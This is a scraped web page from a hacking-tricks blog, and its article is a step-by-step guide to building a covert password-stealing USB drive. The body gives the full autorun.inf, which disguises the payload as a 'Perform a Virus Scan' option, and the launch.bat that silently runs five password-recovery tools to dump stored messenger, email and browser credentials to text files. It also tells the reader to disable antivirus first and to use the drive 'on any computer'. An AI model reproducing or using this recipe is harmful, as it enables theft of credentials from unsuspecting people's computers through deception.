

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time2hack.com/hack-password-with-ur-pen-drive/
body_size: 11372
content:
<!DOCTYPE html>
<html lang="en">
<head>

    <title>Hack Password with your USB Drive - Time to Hack</title>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <link rel="preload" as="style" href="/assets/built/screen.css?v=a67a18ec76" />
    <link rel="preload" as="script" href="/assets/built/casper.js?v=a67a18ec76" />

    <link rel="stylesheet" type="text/css" href="/assets/built/screen.css?v=a67a18ec76" />

    <meta name="description" content="Windows stores passwords of tools &amp; browsers of auto-complete. There are many tools to recovering these passwords &amp; these tools can be used to sniff data.">
    <link rel="icon" href="https://res.cloudinary.com/time2hack/image/upload/q_auto:good,f_auto/favicon.png" type="image/png">
    <link rel="canonical" href="https://time2hack.com/hack-password-with-ur-pen-drive/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="Time to Hack">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Hack Password with your USB Drive - Time to Hack">
    <meta property="og:description" content="Windows stores passwords of Outlook, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There are many tools for recovering these passswords.
Using these tools and an USB drive, you can create your own rootkit to sniff passwords">
    <meta property="og:url" content="https://time2hack.com/hack-password-with-ur-pen-drive/">
    <meta property="og:image" content="https://images.unsplash.com/photo-1512008678217-42b6b67a7dc8?ixlib&#x3D;rb-1.2.1&amp;q&#x3D;80&amp;fm&#x3D;jpg&amp;crop&#x3D;entropy&amp;cs&#x3D;tinysrgb&amp;w&#x3D;2000&amp;fit&#x3D;max&amp;ixid&#x3D;eyJhcHBfaWQiOjExNzczfQ">
    <meta property="article:published_time" content="2010-03-17T06:03:00.000Z">
    <meta property="article:modified_time" content="2019-10-01T19:13:41.000Z">
    <meta property="article:tag" content="hacking">
    <meta property="article:tag" content="hacks">
    <meta property="article:tag" content="tricks">
    
    <meta property="article:publisher" content="https://www.facebook.com/time2hack">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Hack Password with your USB Drive - Time to Hack">
    <meta name="twitter:description" content="Windows stores passwords of Outlook, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There are many tools for recovering these passswords.
Using these tools and an USB drive, you can create your own rootkit to sniff passwords">
    <meta name="twitter:url" content="https://time2hack.com/hack-password-with-ur-pen-drive/">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1512008678217-42b6b67a7dc8?ixlib&#x3D;rb-1.2.1&amp;q&#x3D;80&amp;fm&#x3D;jpg&amp;crop&#x3D;entropy&amp;cs&#x3D;tinysrgb&amp;w&#x3D;2000&amp;fit&#x3D;max&amp;ixid&#x3D;eyJhcHBfaWQiOjExNzczfQ">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Pankaj">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="hacking, hacks, tricks">
    <meta name="twitter:site" content="@time2hack">
    <meta name="twitter:creator" content="@heypankaj_">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="676">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Time to Hack",
        "url": "https://time2hack.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://res.cloudinary.com/time2hack/image/upload/q_auto:good,f_auto/t2h-text-banner.png"
        }
    },
    "author": {
        "@type": "Person",
        "name": "Pankaj",
        "image": {
            "@type": "ImageObject",
            "url": "https://res.cloudinary.com/time2hack/image/upload/q_auto:good,f_auto/pankaj-patel-in-circle.jpg",
            "width": 800,
            "height": 800
        },
        "url": "https://time2hack.com/author/pankaj/",
        "sameAs": [
            "https://pankaj.pro",
            "https://x.com/heypankaj_"
        ]
    },
    "headline": "Hack Password with your USB Drive - Time to Hack",
    "url": "https://time2hack.com/hack-password-with-ur-pen-drive/",
    "datePublished": "2010-03-17T06:03:00.000Z",
    "dateModified": "2019-10-01T19:13:41.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://images.unsplash.com/photo-1512008678217-42b6b67a7dc8?ixlib=rb-1.2.1&q=80&fm=jpg&crop=entropy&cs=tinysrgb&w=2000&fit=max&ixid=eyJhcHBfaWQiOjExNzczfQ",
        "width": 1200,
        "height": 676
    },
    "keywords": "hacking, hacks, tricks",
    "description": "Windows stores passwords of Outlook, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There are many tools for recovering these passswords.\nUsing these tools and an USB drive, you can create your own rootkit to sniff passwords",
    "mainEntityOfPage": "https://time2hack.com/hack-password-with-ur-pen-drive/"
}
    </script>

    <meta name="generator" content="Ghost 6.0">
    <link rel="alternate" type="application/rss+xml" title="Time to Hack" href="https://time2hack.com/rss/">
    <script defer src="https://cdn.jsdelivr.net/ghost/portal@~2.51/umd/portal.min.js" data-i18n="true" data-ghost="https://time2hack.com/" data-key="8cab3c29d745c494b879d11e8a" data-api="https://time2hack.com/ghost/api/content/" data-locale="en" crossorigin="anonymous"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style><script async src="https://js.stripe.com/v3/"></script>
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/sodo-search.min.js" data-key="8cab3c29d745c494b879d11e8a" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/main.css" data-sodo-search="https://time2hack.com/" data-locale="en" crossorigin="anonymous"></script>
    
    <link href="https://time2hack.com/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=a67a18ec76"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=a67a18ec76">
    <script defer src="/public/comment-counts.min.js?v=a67a18ec76" data-ghost-comments-counts-api="https://time2hack.com/members/api/comments/counts/"></script>
    <script defer src="/public/member-attribution.min.js?v=a67a18ec76"></script><style>:root {--ghost-accent-color: #15171A;}</style>
    <meta name="monetization" content="$ilp.uphold.com/h222hWWhjeF3">
<meta name='impact-site-verification' value='2055876963'>
<meta name="google-site-verification" content="jHQrtcGvb0dbJ2oUiXVtk3ubqBYkUASna1hLm9t2Qks" />
<meta name="google-site-verification" content="JdvlLFssBxXqkeBKm_lXAXzwHOmpLkAuMCg86lQdzQQ" />
<meta name="p:domain_verify" content="36df3f5dcdb1fae46b26e32da5c81b46"/>
<meta name='ir-site-verification-token' value='2055876963' />
<meta name="yandex-verification" content="9f537abe1bd020e3" />
<meta name="pocket-site-verification" content="757a202d4c61b7e29fda3a256e2744" />

<link rel="dns-prefetch" href="https://cdnjs.com">
<link rel="dns-prefetch" href="https://js.stripe.com">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://www.google-analytics.com"> 
<link rel="dns-prefetch" href="https://images.unsplash.com">
<link rel="dns-prefetch" href="https://res.cloudinary.com">

<link href="https://cdnjs.com" rel="preconnect" crossorigin>
<link href="https://js.stripe.com" rel="preconnect" crossorigin>
<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin>
<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>
<link href="https://images.unsplash.com" rel="preconnect" crossorigin>
<link href="https://res.cloudinary.com" rel="preconnect" crossorigin>
<!--
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;700&display=swap" rel="stylesheet">
<script src="https://cdn.lr-ingest.io/LogRocket.min.js" crossorigin="anonymous"></script>
<script>window.LogRocket && window.LogRocket.init('x08pql/time-to-hack');</script>
-->
<style>
.site-logo {
  max-height: 50px;
  margin-bottom: 10px;
}
.site-header-content {
    padding: 22vmin 4vmin;
}
.site-header-content p { 
	line-height: 1.4;
    margin: 1.2em 0;
    font-size: 1.8rem;
}
main a[target="_blank"]:not([class]) {
    display: inline;
}
main a[target="_blank"]:not([class])::after {
    content: '';
    height: 12px;
    width: 12px;
    margin-left: 5px;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 10'%3E%3Cpath fill='%23999' d='M3 1v1h4.5L.8 8.6l.6.6L8 2.5V7h1V1z'/%3E%3C/svg%3E");
    background-size: 12px 12px;
    display: inline-block;
}
.loader {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='1800' height='826' viewBox='0 0 1800 826' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Csymbol id='t2h-icon' width='410px' height='410px' viewBox='0 0 410 410'%3E%3Crect fill='%2355ACAA' fill-rule='nonzero' x='0' y='0' width='410' height='410'/%3E%3Cpolygon fill='%23414142' fill-rule='nonzero' points='129.941154 0 280.955494 0 410 0 410 111.291407 274.056023 111.291407 274.056023 195.401574 274.056023 307.564352 274.056023 410 136.840624 410 136.840624 307.72547 136.840624 195.456869 136.840624 111.344795 0 111.291407 0 0'/%3E%3Crect fill-opacity='0.478147645' fill='%2355ACAA' fill-rule='nonzero' x='127' y='201' width='158' height='112'/%3E%3C/symbol%3E%3Csymbol id='loader' width='1800px' height='826px' viewBox='0 0 1800 826'%3E%3Cstyle%3E /* %3C!%5BCDATA%5B */ @keyframes fade %7B0%25 %7Bopacity: 0.3 %7D 100%25 %7Bopacity: 0.8%7D%7D @keyframes fade-reverse %7B0%25 %7Bopacity: 0.8%7D 100%25 %7Bopacity: 0.3%7D%7D %23loading-icon %7B animation: fade 2s ease 0s infinite alternate %7D %23background %7B animation: fade-reverse 1s ease 0s infinite alternate %7D /* %5D%5D%3E */ %3C/style%3E%3Cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Crect fill-opacity='0.572209013' fill='%23D8D8D8' x='0' y='0' width='1800' height='826' id='background' /%3E%3Cg transform='translate(695.000000, 208.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Crect id='path-1' x='0' y='0' width='410' height='410' rx='15'/%3E%3C/mask%3E%3Cuse fill-opacity='0.0482620018' fill='%23000000' fill-rule='nonzero' xlink:href='%23path-1'/%3E%3Cg mask='url(%23mask-2)' opacity='0.586503623' id='loading-icon'%3E%3Cuse xlink:href='%23t2h-icon' /%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/symbol%3E%3Cuse xlink:href='%23loader'%3E%3C/use%3E%3C/svg%3E");	
}
@media (max-width: 500px) {
  pre.prettyprint {
    margin-left: -18px;
    margin-right: -18px;
    max-width: 100vw;
    border-radius: 0;    
  }
}

.adsbygoogle[style] {
  margin-bottom: 2rem;    
}

#subscribe-notification[data-color='orange'].active {
  border: 3px solid rgba(255, 165, 0, .7);
  font-size: 16px;
  padding: 10px;
}

#subscribe-notification[data-color='orange'].active button#yes {
  background: rgba(255, 165, 0, .9);
  font-weight: bold;
}

#subscribe-notification[data-color='orange'].active button#no {
  background: rgba(255, 165, 0, .2);
}
    
.footer-cta {
    max-width: 960px;
    margin: 0 auto;
    border-radius: 5px;
    opacity: 0.5;
    transition: all ease 0.2s;
}
    
.footer-cta:hover {
	opacity: 1;
    box-shadow: 0 5px 72px 32px rgba(100, 100, 100, 0.3);
    transform: scale(1.01);
    margin-top: -2px;
}
.kg-image-card img {
    box-shadow: 0 0 10px 0px rgba(100, 100, 100, 0.3);
    border-radius: 3px;
}
</style>

<script>window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }</script>
<script
  src="https://browser.sentry-cdn.com/6.13.3/bundle.min.js"
  integrity="sha384-sGMbmxgVprpEFMz6afNDyADd4Kav86v5Tvo2Y6w5t8tHUn1P1at3lCjN7IQo2c7E"
  crossorigin="anonymous"
></script>
<script>
var followSocialMedia = {
  'youtube': ['https://www.youtube.com/channel/UCaTvOXj9dSWC2dxoknlJX-Q','Subscribe on Youtube'],
  'instagram': ['https://instagram.com/time.to.hack','Follow on Instagram'],
  'github': ['https://github.com/time2hack','Check Open Source Code'],
  'linkedin': ['YOUR_URL','YOUR_TITLE'],
  'rss': ['YOUR_URL','YOUR_TITLE'],
  'codepen': ['YOUR_URL','YOUR_TITLE'],
  'twitch': ['YOUR_URL','YOUR_TITLE'],
};
var youTube = {
  name: 'Time to Hack',
  channelId: 'UCaTvOXj9dSWC2dxoknlJX-Q'
};
</script>
<script>
Sentry.init({
  dsn: "https://2fafdf1248b7491cb2f50594b26f102c@o60140.ingest.sentry.io/6036039",
  integrations: [],
});
</script>
<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init capture register register_once register_for_session unregister unregister_for_session getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSessionId getSurveys getActiveMatchingSurveys renderSurvey canRenderSurvey getNextSurveyStep identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty createPersonProfile opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing clear_opt_in_out_capturing debug".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_6SjxN5dBLvlftlEyUdj1ZaHu66sKd9DsA5DSf460QM7', {
        api_host:'https://eu.i.posthog.com',
        person_profiles: 'identified_only' // or 'always' to create profiles for anonymous users as well
    })
</script>
<script>
  (function (i, s, o, g, r, a, m) {
  i["abtiming"] = 1 * new Date();
  a = s.createElement(o),
  m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
  })(window, document, "script", "//try.abtasty.com/d9ba3b570ac540371694105621865363.js");
</script>

</head>
<body class="post-template tag-hacking tag-hacks tag-tricks is-head-left-logo has-cover">
<div class="viewport">

    <header id="gh-head" class="gh-head outer">
        <div class="gh-head-inner inner">
            <div class="gh-head-brand">
                <a class="gh-head-logo" href="https://time2hack.com">
                        <img src="https://res.cloudinary.com/time2hack/image/upload/q_auto:good,f_auto/t2h-text-banner.png" alt="Time to Hack">
                </a>
                <button class="gh-search gh-icon-btn" aria-label="Search this site" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                <button class="gh-burger" aria-label="Main Menu"></button>
            </div>

            <nav class="gh-head-menu">
                <ul class="nav">
    <li class="nav-home"><a href="https://time2hack.com/">Home</a></li>
    <li class="nav-contact"><a href="https://time2hack.com/contact/">Contact</a></li>
    <li class="nav-search"><a href="https://time2hack.com/search/">Search</a></li>
    <li class="nav-support"><a href="https://time2hack.com/support/">Support</a></li>
</ul>

            </nav>

            <div class="gh-head-actions">
                    <button class="gh-search gh-icon-btn" aria-label="Search this site" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                    <div class="gh-head-members">
                                <a class="gh-head-link" href="#/portal/signin" data-portal="signin">Sign in</a>
                                <a class="gh-head-button" href="#/portal/signup" data-portal="signup">Subscribe</a>
                    </div>
            </div>
        </div>
    </header>

    <div class="site-content">
        



<main id="site-main" class="site-main">
<article class="article post tag-hacking tag-hacks tag-tricks ">

    <header class="article-header gh-canvas">

        <div class="article-tag post-card-tags">
                <span class="post-card-primary-tag">
                    <a href="/tag/hacking/">hacking</a>
                </span>
        </div>

        <h1 class="article-title">Hack Password with your USB Drive</h1>

            <p class="article-excerpt">Windows stores passwords of Outlook, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There are many tools for recovering these passswords.
Using these tools and an USB drive, you can create your own rootkit to sniff passwords</p>

        <div class="article-byline">
        <section class="article-byline-content">

            <ul class="author-list instapaper_ignore">
                <li class="author-list-item">
                    <a href="/author/pankaj/" class="author-avatar" aria-label="Read more of Pankaj">
                        <img class="author-profile-image" src="https://res.cloudinary.com/time2hack/image/upload/q_auto:good,f_auto/pankaj-patel-in-circle.jpg" alt="Pankaj" />
                    </a>
                </li>
            </ul>

            <div class="article-byline-meta">
                <h4 class="author-name"><a href="/author/pankaj/">Pankaj</a></h4>
                <div class="byline-meta-content">
                    <time class="byline-meta-date" datetime="2010-03-17">17 Mar 2010</time>
                        <span class="byline-reading-time"><span class="bull">&bull;</span> 3 min read</span>
                </div>
            </div>

        </section>
        </div>

            <figure class="article-image">
                <img
                    srcset="https://images.unsplash.com/photo-1512008678217-42b6b67a7dc8?ixlib&#x3D;rb-1.2.1&amp;q&#x3D;80&amp;fm&#x3D;jpg&amp;crop&#x3D;entropy&amp;cs&#x3D;tinysrgb&amp;fit&#x3D;max&amp;ixid&#x3D;eyJhcHBfaWQiOjExNzczfQ&amp;w&#x3D;300 300w,
                            https://images.unsplash.com/photo-1512008678217-42b6b67a7dc8?ixlib&#x3D;rb-1.2.1&amp;q&#x3D;80&amp;fm&#x3D;jpg&amp;crop&#x3D;entropy&amp;cs&#x3D;tinysrgb&amp;fit&#x3D;max&amp;ixid&#x3D;eyJhcHBfaWQiOjExNzczfQ&amp;w&#x3D;600 600w,
                            https://images.unsplash.com/photo-1512008678217-42b6b67a7dc8?ixlib&#x3D;rb-1.2.1&amp;q&#x3D;80&amp;fm&#x3D;jpg&amp;crop&#x3D;entropy&amp;cs&#x3D;tinysrgb&amp;fit&#x3D;max&amp;ixid&#x3D;eyJhcHBfaWQiOjExNzczfQ&amp;w&#x3D;1000 1000w,
                            https://images.unsplash.com/photo-1512008678217-42b6b67a7dc8?ixlib&#x3D;rb-1.2.1&amp;q&#x3D;80&amp;fm&#x3D;jpg&amp;crop&#x3D;entropy&amp;cs&#x3D;tinysrgb&amp;fit&#x3D;max&amp;ixid&#x3D;eyJhcHBfaWQiOjExNzczfQ&amp;w&#x3D;2000 2000w"
                    sizes="(min-width: 1400px) 1400px, 92vw"
                    src="https://images.unsplash.com/photo-1512008678217-42b6b67a7dc8?ixlib&#x3D;rb-1.2.1&amp;q&#x3D;80&amp;fm&#x3D;jpg&amp;crop&#x3D;entropy&amp;cs&#x3D;tinysrgb&amp;fit&#x3D;max&amp;ixid&#x3D;eyJhcHBfaWQiOjExNzczfQ&amp;w&#x3D;2000"
                    alt="Hack Password with your USB Drive"
                />
            </figure>

    </header>

    <section class="gh-content gh-canvas">
        <!--kg-card-begin: markdown--><p><img src="//1.bp.blogspot.com/_MYkZGvlbpWE/S6Bq6bDxZ5I/AAAAAAAAABg/H3LYCK-HRJM/s320/VTR-USB-FlashDrive-300x225.jpg" alt="" loading="lazy"></p>
<p>As we know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc.</p>
<p>Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passswords from their stored places.</p>
<p>Using these tools and an USB drive, you can create your own rootkit to sniff passwords from any computer. We need the following tools to create our rootkit.</p>
<h3 id="messenpass"><a href="http://www.nirsoft.net/utils/mspass.html?ref=time2hack.com">MessenPass</a></h3>
<p>Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.</p>
<h3 id="mailpassview"><a href="http://www.nirsoft.net/utils/mailpv.html?ref=time2hack.com">Mail PassView</a></h3>
<p>Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.</p>
<p>Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.</p>
<h3 id="iepassview"><a href="http://www.nirsoft.net/utils/internet_explorer_password.html?ref=time2hack.com">IE Passview</a></h3>
<p>IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 – v6.0</p>
<h3 id="protectedstoragepassview"><a href="http://www.nirsoft.net/utils/pspv.html?ref=time2hack.com">Protected Storage PassView</a></h3>
<p>Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more…</p>
<h3 id="passwordfox"><a href="http://www.nirsoft.net/utils/passwordfox.html?ref=time2hack.com">PasswordFox</a></h3>
<p>PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename.</p>
<p>Here is a step by step procedre to create the password hacking toolkit.<br>
NOTE: You must temporarily disable your antivirus before following these steps:</p>
<ol>
<li><strong>Download</strong> all the 5 tools, extract them and copy only the <strong>executables</strong> <em>(.exe files)</em> into your USB Pendrive.<br>
ie: Copy following files into your USB Drive:</li>
</ol>
<ul>
<li><code>mspass.exe</code></li>
<li><code>mailpv.exe</code></li>
<li><code>iepv.exe</code></li>
<li><code>pspv.exe</code></li>
<li><code>passwordfox.exe</code></li>
</ul>
<ol start="2">
<li><strong>Create a new Notepad</strong> and write the following text into it</li>
</ol>
<pre><code class="language-bat">[autorun]  
open=launch.bat  
ACTION=Perform a Virus Scan
</code></pre>
<p><strong>save</strong> the Notepad and <strong>rename it</strong> from <code>New Text Document.txt</code> to <code>autorun.inf</code>.<br>
Now <strong>copy</strong> the <code>autorun.inf</code> file onto your USB pendrive.</p>
<ol start="3">
<li>Create another Notepad and write the following text onto it.</li>
</ol>
<pre><code class="language-bat">start mspass.exe /stext mspass.txt  
start mailpv.exe /stext mailpv.txt  
start iepv.exe /stext iepv.txt  
start pspv.exe /stext pspv.txt  
start passwordfox.exe /stext passwordfox.txt  
</code></pre>
<p>save the Notepad and rename it from  <code>New Text Document.txt</code> to <code>launch.bat</code><br>
<strong>Copy</strong> the <code>launch.bat</code> file also to your USB drive.</p>
<p>Now your rootkit is ready and you are all set to sniff the passwords. You can use this pendrive on on any computer to sniff the stored passwords. Just follow these steps:</p>
<ol>
<li>Insert the pendrive and the autorun window will pop-up. (This is because, we have created an autorun pendrive).</li>
<li>In the pop-up window, select the first option (<strong>Perform a Virus Scan</strong>).</li>
<li>Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the <code>.txt</code> files.</li>
<li>Remove the pendrive and you’ll see the stored passwords in the <strong>.TXT</strong> files.</li>
</ol>
<hr>
<p>This hack works on Windows 2000, XP and Vista</p>
<blockquote>
<p><strong>NOTE</strong>: This procedure will only recover the stored passwords (if any) on the Computer.</p>
</blockquote>
<!--kg-card-end: markdown-->
    </section>

        <section class="article-comments gh-canvas">
            
        <script defer src="https://cdn.jsdelivr.net/ghost/comments-ui@~1.2/umd/comments-ui.min.js" data-locale="en" data-ghost-comments="https://time2hack.com/" data-api="https://time2hack.com/ghost/api/content/" data-admin="https://time2hack.com/ghost/" data-key="8cab3c29d745c494b879d11e8a" data-title="null" data-count="true" data-post-id="5a61c4131b3f021c3c9a9f28" data-color-scheme="auto" data-avatar-saturation="60" data-accent-color="#15171A" data-comments-enabled="all" data-publication="Time to Hack" crossorigin="anonymous"></script>
    
        </section>

</article>
</main>




            <aside class="read-more-wrap outer">
                <div class="read-more inner">
                        
<article class="post-card post">

    <a class="post-card-image-link" href="/stop-using-react-fragment/">

        <img class="post-card-image"
            srcset="https://res-4.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/stop-using-react-fragment-.jpg 300w,
                    https://res-4.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/stop-using-react-fragment-.jpg 600w,
                    https://res-4.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/stop-using-react-fragment-.jpg 1000w,
                    https://res-4.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/stop-using-react-fragment-.jpg 2000w"
            sizes="(max-width: 1000px) 400px, 800px"
            src="https://res-4.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/stop-using-react-fragment-.jpg"
            alt="Stop using React.Fragment"
            loading="lazy"
        />


    </a>

    <div class="post-card-content">

        <a class="post-card-content-link" href="/stop-using-react-fragment/">
            <header class="post-card-header">
                <div class="post-card-tags">
                </div>
                <h2 class="post-card-title">
                    Stop using React.Fragment
                </h2>
            </header>
